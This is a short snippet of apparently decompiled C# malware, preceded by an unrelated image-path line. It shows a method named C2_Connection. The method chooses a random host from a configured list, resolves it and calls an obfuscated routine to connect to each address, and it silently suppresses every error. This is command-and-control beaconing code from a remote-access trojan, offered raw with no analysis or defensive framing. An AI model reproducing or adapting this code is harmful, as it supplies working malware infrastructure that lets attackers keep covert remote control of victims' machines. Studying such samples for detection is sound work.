 public static void C2_Connection()
{
try
{
string text = String_Class.conf_1.Split(new char[]
{
','
})[new Random().Next(String_Class.conf_1.Split(new char[]
{
','
}).Length)];
if (ACX0qTJzEzq40qP5qFxb.check_host_name(text))
{
IPAddress[] hostAddresses = Dns.GetHostAddresses(text);
foreach (IPAddress ipaddress in hostAddresses)
{
try
{
MUaDlUN9X5rN98KUAn5WbH3KOZ85RyCCg3qIDoLO8mHqWoqZYUPKBUWIW2vuwan1zJDsD93oLEVavFhmWRM9urmZakxV.network_routin(ipaddress.ToString());
if (MUaDlUN9X5rN98KUAn5WbH3KOZ85RyCCg3qIDoLO8mHqWoqZYUPKBUWIW2vuwan1zJDsD93oLEVavFhmWRM9urmZakxV.defult_false)
{
break;
}
}
catch (Exception ex)
{
}
}
}
else
{
MUaDlUN9X5rN98KUAn5WbH3KOZ85RyCCg3qIDoLO8mHqWoqZYUPKBUWIW2vuwan1zJDsD93oLEVavFhmWRM9urmZakxV.network_routin(text);
}
}
catch (Exception ex2)
{
}
}